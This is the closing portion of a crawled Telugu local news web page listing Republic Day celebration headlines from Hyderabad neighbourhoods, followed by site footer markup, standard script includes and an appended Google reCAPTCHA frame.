					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-in-hafizpet-village-under-the-auspices-of-hanuman-youth.html">హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/distribution-of-bags-to-students-in-hafizpet-division.html">హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-8th-battalion-in-kondapur.html">కొండాపూర్ 8వ బెటాలియ‌న్‌లో గ‌ణ‌తంత్ర దినోత్స‌వం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-grandly-at-the-gachibowli-division-ward-office.html">గచ్చిబౌలి డివిజన్ వార్డ్ కార్యాలయం వద్ద ఘనంగా గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-on-the-main-road-in-miyapur.html">మియాపూర్‌లో మెయిన్ రోడ్ లో గ‌ణ‌తంత్ర దినోత్స‌వ వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/ravikumar-yadav-unfurled-the-national-flag.html">జాతీయ ప‌తాకాన్ని ఆవిష్క‌రించిన ర‌వికుమార్ యాద‌వ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/md-anwar-sharif-unfurled-the-national-flag.html">జాతీయ ప‌తాకాన్ని ఆవిష్క‌రించిన ఎండీ అన్వర్ షరీఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-unfurled-the-national-flag.html">జాతీయ జెండాను ఆవిష్క‌రించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-in-serilingampally-division.html">శేరిలింగంపల్లి డివిజన్ లో గ‌ణ‌తంత్ర దినోత్స‌వ వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-grandly-in-the-miyapur-division.html">మియాపూర్ డివిజన్ పరిధిలోని ఘనంగా గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-was-celebrated-grandly.html">ఘనంగా గణతంత్ర దినోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/elected-representatives-who-have-defected-to-another-party-must-resign-immediately-brs-party-leaders.html">పార్టీ ఫిరాయించిన ప్ర‌జా ప్ర‌తినిధులు వెంట‌నే రాజీనామా చేయాలి: బీఆర్ఎస్ పార్టీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-bhel.html">బీహెచ్ఈఎల్ లో గ‌ణ‌తంత్ర వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/shaikh-akhil-patel-participated-in-the-republic-day-celebrations.html">గణతంత్ర దినోత్సవ వేడుకల్లో పాల్గొన్న షేక్ అఖీల్ పటేల్</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697854c9f2c23
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 11:31:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KZxxa9GefH6cDUHKihfLtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769493710022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>